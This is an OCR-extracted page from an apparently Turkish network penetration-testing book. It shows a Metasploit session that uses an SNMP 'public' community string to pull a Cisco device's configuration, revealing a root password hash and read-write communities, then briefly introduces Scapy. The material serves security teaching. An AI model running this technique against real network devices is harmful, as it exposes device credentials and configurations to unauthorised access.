 Yerel Ağ Güvenlik
msf auxiliary(cisco_config_tftp) > show options
Module options (auxiliary/scanner/snmp/cisco_config_tftp):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMUNITY public yes SNMP Community String
LHOST 192.168.190.134 no The IP address of the system
ning this module
OUTPUTDIR /root/Desktop/snmp.txt no The directory where we should
ve the configuration files (disabled by default)
RETRIES 1 yes SNMP Retries
RHOSTS 192.168.1.200 yes The target address range or CID
identifier
RPORT 161 yes The target port
SOURCE 4 yes Grab the startup (3) or running
(4) configuration (accepted: 3, 4)
THREADS 1 yes The number of concurrent
TIMEOUT 1 yes SNMP Timeout
VERSION 1 yes SNMP Version <1/2c>
msf auxiliary(cisco_config_tftp) > set community public
community => public
msf auxiliary(cisco_config_tftp) > set outputdir /tmp/
outputdir => /tmp/
msf auxiliary(cisco_config_tftp) > run
Starting TFTP server...
Scanning for vulnerable targets...
Trying to acquire configuration from 192.168.37.100...
Incoming file from 192.168.37.100 - 192.168.37.100.txt 2300 bytes
192.168.37.100:161 Username 'root' with MD5 Encrypted Password:
192.168.37.100:161 SNMP Community (RW): public
192.168.37.100:161 SNMP Community (RW): private
Scanned 1 of 1 hosts (100% complete)
Providing some time for transfers to complete...
Incoming file from 192.168.37.100 - 192.168.37.100.txt 2300 bytes
192.168.37.100:161 Username 'root' with MD5 Encrypted Password:
192.168.37.100:161 SNMP Community (RW): public
192.168.37.100:161 SNMP Community (RW): private
Shutting down the TFTP service...
Auxiliary module execution completed
UDP üzerinden transfer yapıldığı için birkaç deneme sonra dosya alınabilir
vazgeçmeyin.
300
SCAPY
Scapy paket üretimi, paket manipilasyonu, paket analizi gibi işlemlerde kullanılmak üzere yazılmış
bir python modülüdür. Scapy değişik ağ protokollerini içinde barındırarak ağ sızma testlerinde test
yapan kişiye önemli derecede kolaylıklar sağlmaktadır. Scapy modülünün tam olarak
kullanılabilmesi için UID 0, yani root yetkisi ile çalıştırılması gerekmektedir. Aşağıdaki şekilde
scapy modülüne giriş ekranı gösterilmiştir. Protokollerin başlıkları içindeki alanları görebilmek ve
protokoller hakkında bilgi alabilmek için ls(protokol ismi) komutu kullanılabilir.
root@kali:~# scapy
WARNING: No route found for IPv6 destination :: (no default route?)
INFO: Can't import python ecdsa lib. Disabled certificate manipulation tools
Welcome to Scapy (unknown.version)
>>> ls()
AH : <member 'name' of 'Packet' objects>
ARP : <member 'name' of 'Packet' objects>
ASN1P_INTEGER : <member 'name' of 'Packet' objects>
ASN1P_OID : <member 'name' of 'Packet' objects>
ASN1P_PRIVSEQ : <member 'name' of 'Packet' objects>
ASN1_Packet : <member 'name' of 'Packet' objects>
ATT_Error_Response : <member 'name' of 'Packet' objects>
ATT_Exchange_MTU_Request : <member 'name' of 'Packet' objects>
ATT_Exchange_MTU_Response : <member 'name' of 'Packet' objects>
ATT_Find_By_Type_Value_Request : <member 'name' of 'Packet' objects>
ATT_Find_By_Type_Value_Response : <member 'name' of 'Packet' objects>
ATT_Find_Information_Request : <member 'name' of 'Packet' objects>
ATT_Find_Information_Response : <member 'name' of 'Packet' objects>
ATT_Handle_Value_Notification : <member 'name' of 'Packet' objects>
ATT_Hdr : <member 'name' of 'Packet' objects>
ATT_Read_By_Group_Type_Request : <member 'name' of 'Packet' objects>
ATT_Read_By_Group_Type_Response : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Request : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Request_128bit : <member 'name' of 'Packet' objects>
ATT_Read_By_Type_Response : <member 'name' of 'Packet' objects>
ATT_Read_Request : <member 'name' of 'Packet' objects>
ATT_Read_Response : <member 'name' of 'Packet' objects>
ATT_Write_Command : <member 'name' of 'Packet' objects>
ATT_Write_Request : <member 'name' of 'Packet' objects>
ATT_Write_Response : <member 'name' of 'Packet' objects>
BOOTP : <member 'name' of 'Packet' objects>
CookedLinux : <member 'name' of 'Packet' objects>
DHCP 'name' of 'Packet' objects>
birkaç örnek seçerek protokollerin başlık